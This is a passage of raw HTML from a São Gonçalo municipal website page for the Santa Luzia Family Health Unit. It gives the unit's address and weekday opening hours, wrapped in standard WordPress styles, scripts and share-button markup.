

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saogoncalo.rj.gov.br/novos-rumos/cidade-saudavel/ampliar-reformar-e-ambientar-unidades-proprias-de-saude/unidade-de-saude-familiar-santa-luzia/
body_size: 16819
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">
    <head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<meta property="og:title" content="Unidade de Saúde Familiar Santa Luzia"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.saogoncalo.rj.gov.br/novos-rumos/cidade-saudavel/ampliar-reformar-e-ambientar-unidades-proprias-de-saude/unidade-de-saude-familiar-santa-luzia/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-USF-Badger-Silveira-Tribobo-Foto-Fabio-Guimaraes-02-09-2022-10-300x200.jpg"/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.saogoncalo.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='uag-google-fonts-78148-css' href='//fonts.googleapis.com/css?family=Inter%3A700%2C400%2C700italic%2C400italic&#038;subset=latin&#038;display=fallback&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='uag-style-78148-css' href='https://www.saogoncalo.rj.gov.br/wp-content/uploads/uag-plugin/assets/78000/uag-css-78148-1765477912.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1765665817' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1765665817' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"f062affc5d","preview":"false","postId":"78148","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.saogoncalo.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.saogoncalo.rj.gov.br/wp-json/wp/v2/pages/78148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saogoncalo.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.saogoncalo.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.saogoncalo.rj.gov.br/novos-rumos/cidade-saudavel/ampliar-reformar-e-ambientar-unidades-proprias-de-saude/unidade-de-saude-familiar-santa-luzia/" />
<link rel='shortlink' href='https://www.saogoncalo.rj.gov.br/?p=78148' />
<link rel="alternate" type="application/json+oembed" href="https://www.saogoncalo.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fnovos-rumos%2Fcidade-saudavel%2Fampliar-reformar-e-ambientar-unidades-proprias-de-saude%2Funidade-de-saude-familiar-santa-luzia%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
        <title>Prefeitura Municipal de São Gonçalo</title>
    </head>
    <body class="page-template page-template-page-embranco page-template-page-embranco-php page page-id-78148 page-child parent-pageid-90122 wp-custom-logo">
                
<div class="wp-block-uagb-container uagb-block-85901b0e alignfull uagb-is-root-container">
<div class="wp-block-uagb-container uagb-block-bc629949">
<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-2">
<section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-center uagb-columns__gap-10 align uagb-block-ac172911 uagb-columns__columns-3 uagb-columns__max_width-theme"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3">
<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-7bc17371 uag-hide-tab uag-hide-mob"><div class="uagb-column__overlay"></div>
<div class="wp-block-group is-content-justification-left is-nowrap is-layout-flex wp-container-1">
<i class="fas fa-angle-left"></i>



<p class="text-dark has-black-color has-text-color" style="font-size:10px;font-style:normal;font-weight:500"><a href="https://www.pmsg.rj.gov.br">Página Inicial Prefeitura</a> / <a href="https://www.pmsg.rj.gov.br/novos-rumos/">Voltar para a página Inicial</a></p>
</div>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-6c360ac6"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image aligncenter uagb-block-55a34a77 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-center"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/11/logo-topo.png , https://www.pmsg.rj.gov.br/wp-content/uploads/2023/11/logo-topo.png 360w" data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20163'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/11/logo-topo.png" alt="" class="uag-image-64852 lazy" width="320" height="163" title=""/></figure></div>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-94f3675d"><div class="uagb-column__overlay"></div><div class="wp-block-image">
<figure class="alignright size-full is-resized uag-hide-mob"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2069%2074'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/11/logo-2-anos.png" alt="" class="wp-image-65224 lazy" width="69" height="74"/></figure></div></div>
</div></section>
</div>
</div>



<div class="wp-block-uagb-container uagb-block-716f624f">
<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-3">
<figure class="wp-block-image size-full is-resized"><a href="#content"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20211%2058'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/11/botao-navegacao.png" alt="" class="wp-image-65221 lazy" width="211" height="58" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/11/botao-navegacao.png 422w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/11/botao-navegacao-300x82.png 300w" data-sizes="(max-width: 211px) 100vw, 211px" /></a></figure>
</div>
</div>
</div>



<div class="wp-block-uagb-container uag-hide-tab uag-hide-mob uagb-block-76cba591 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-4">
<i class="fas fa-angle-left"></i>



<p class="has-black-color has-text-color" style="font-size:10px;font-style:normal;font-weight:500"><a href="https://www.pmsg.rj.gov.br/novos-rumos/">Página Inicial</a>  /  <a href="https://www.pmsg.rj.gov.br/novos-rumos/cidade-saudavel/ampliar-reformar-e-ambientar-unidades-proprias-de-saude/">Página Anterior</a></p>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-bcc87544 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-750c1eaf">
<div class="wp-block-uagb-advanced-heading uagb-block-08fa946a" id="content"><h1 class="uagb-heading-text">Unidade de<br>Saúde Familiar</h1><p class="uagb-desc-text">Santa Luzia</p></div>
</div>



<div class="wp-block-uagb-container uagb-block-5d283293">
<p class="mb-3" style="font-size:22px"><strong>Informações úteis</strong></p>



<p><strong>Endereço:</strong><br>Avenida Santa Luzia, 101</p>



<p><strong>Horário de funcionamento:</strong><br>Segunda a Sexta das 7h &#8211; 17h<strong><br></strong></p>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-2dc26296 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<p class="has-text-align-left p-0 m-0 pl-2 pb-3 has-ffffff-background-color has-background" style="font-size:16px">ODS EXECUTADAS NESTE EQUIPAMENTO</p>



<div class="wp-block-uagb-container uagb-block-414f8d49">
<div class="wp-block-uagb-image alignleft uagb-block-f55ab8b9 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-zoomin wp-block-uagb-image--align-left"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/ods-3.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2085%2085'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/ods-3.png" alt="" class="uag-image-67681 lazy" width="85" height="85" title=""/></figure></div>



<div class="wp-block-uagb-image alignleft uagb-block-dc94e44c wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-left"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/ods-11.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2085%2085'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/ods-11.png" alt="" class="uag-image-67689 lazy" width="85" height="85" title=""/></figure></div>



<div class="wp-block-uagb-image alignleft uagb-block-e7725f4d wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-left"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/ods-9.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2085%2085'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/ods-9.png" alt="" class="uag-image-67687 lazy" width="85" height="85" title=""/></figure></div>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-738764c7 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-ae45bd0c">
